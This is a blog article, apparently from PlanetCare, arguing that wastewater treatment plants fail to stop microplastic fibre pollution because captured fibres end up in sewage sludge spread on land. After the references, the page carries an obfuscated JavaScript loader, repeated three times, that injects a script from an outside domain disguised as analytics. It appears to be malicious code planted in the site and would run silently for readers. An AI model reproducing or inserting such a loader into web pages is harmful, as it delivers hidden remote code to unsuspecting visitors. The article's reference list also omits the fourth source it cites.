Wastewater and microfibres? It’s a question we get asked a lot; so we asked professor Andrej Krzan, Chief Science Officer at PlanetCare, to give you an answer.
Instead of an introduction, lets get the basics out of the way first: When clothes are washed they shed fibres that are released into wastewater. More than 60 % (with a growing trend) of textiles are made of synthetics – these are in fact plastics in the form of fibres. This means that we release a lot of plastic fibres which can be classified as microplastics. Actually, it was estimated that 35 % of microplastics in oceans are fibres (IUCN). De-facto this is confirmed by every study of microplastics in which fibres represent a large part of microplastic particles found.
So, the question we all have is how can we best stop fiber emissions? In principle the three most obvious methods are 1) to change the clothes we wear, 2) filter water coming from washing or 3) use waste water treatment plants (WWTP) to stop them at the point where water is released into the environment. In this article I will take a look at the last option: using WWTPs, since this is often proposed as the best solution.

WWTPs were developed to sanitize waste water coming from our homes, primarily to stop the spread of infectuous diseases caused by the mixing of feacal water and drinking water. As a consequence the process is strongly focused on the degradation of organic mater. In the process a large quantity of so called sewage sludge (or biosolids) is recovered which consists of degradad organic matter. In our age it will also capture a significant part of small plastic particles and especially fibers coming from washing. Sludge is removed and left to »rot to the end« either under aerobic or anaerobic conditions.
Several studies looked at capture of fibers in sewage sludge and the percentages reported were in the range between 60 and 99 %. The exact percentage is dependent on a number of factors but the main one is technology used in the plant. A few years ago I looked at the effluent from a local WWTP and the clean-looking water contained plastic particles including fibers. It was clear that the WWTP was not effective in removing all the fibers. In fact it is fibres are caught as a (fortunate!) collateral result since WWTP were never designed to capture plastic particles. But assuming that a healthy 90 + % are caught is a great result.
But the story does not end here. We should look at what happens with the sewage sludge after it is collected? There is quite some information available on this topic since the application of sewage sludge is regulated and needs to be reported.
Statistics for California in 2013 (1) show that 56 % of sewage sludge is used in direct land applications as a fertilizer replacement. This includes composting with the resulting compost used for »agriculture, horticulture, and land reclamation«. An additional 19 % is placed on landfills as a cover layer. Only 3 % is incinerated. So it appears that the caught fibers have an afterlife that is mainly kept out of sight. They are dispersed in the terrestrial environment from where they can further migrate through water movement or wind.
The EU offers similarly detailed information about SS use in Europe (2). The use of sewage sludge for 31 countries is shown in figure 2. It is apparent that a large part of the sludge is used directly in land application, especially if composting is also considered. The only country that relies completely on incineration is The Netherlands, followed by Switzerland, Germany, Austria and Slovenia where most of sewage sludge is incinerat. On the other hand there are countries such as Portugal, Ireland, UK and Spain that use at least 75 % of sewage sludge in land applications. When composting included in land applications the situation is even worse.
In 2005 Zubris and Richards (3) published a scientific paper in which they clearly showed fibre presence in soils treated by sludge as well as further movement of fibres along flow paths and in deeper soil horizons.
When considering WWTPs for fibre removal we should also consider the portion of less sophisticated treatment plants and many small treatment plants that are less efficient in removing fibres, as well as the fact that WWTPs do not cover all areas. This may not be feasible even in more developed countries whereas it is certainly a huge challenge in developing countries. A recent UN report (4) claims that: »Over 80 per cent of the world’s wastewater—and over 95 per cent in some least developed countries—is released to the environment without treatment«. it is probably unreasonable to expect that WWTP coverage will be anywhere close to complete in a foreseeable future.
Based on the presented evidence I would conclude that although WWTP can in principle stop a very high percentage of fibers from wastewater, current practices of sewage sludge (or »biosolids«) use are such that the majority are then further dispersed in the terrestrial environment. This is not a solution that is in any way acceptable so WWTPs are not the right option for stopping (plastic) fiber pollution! In fact filtering fibers at the washing machine has the capacity to greatly reduce fiber content in sewage soil and reduce land pollution.
References:
1 https://www.calrecycle.ca.gov/Organics/Biosolids/
2 https://ec.europa.eu/eurostat/statistics-explained/index.php/Water_statistics#Wastewater_treatment
3 https://www.sciencedirect.com/science/article/pii/S0269749105002290
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);








1 Comment
Article contains mixed content – need to eliminate all those nasty fibers, it’s fibres on this side of the pond!